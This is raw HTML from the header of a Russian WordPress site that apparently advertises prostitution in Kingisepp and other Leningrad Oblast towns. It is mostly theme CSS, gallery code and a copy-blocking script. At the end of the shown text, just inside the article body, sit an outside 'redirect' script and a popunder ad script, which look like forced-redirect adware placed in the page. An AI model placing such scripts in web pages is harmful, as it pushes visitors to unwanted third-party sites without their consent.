.wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=182' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '182';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9B%D0%B8%D1%8F';
	window._zem_rp_post_tags = ['%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5', '%D0%A1%D1%82%D0%B0%D1%80%D0%B0%D1%8F+%D0%94%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F', '%D0%A3%D1%81%D0%BB%D1%83%D0%B3%D0%B8', 'php', 'alt', 'center', 'a', '1100', 'span', 'strong', 'strongli'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-182 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-182" class="post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-dorogie category-staraya-derevnya category-uslugi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

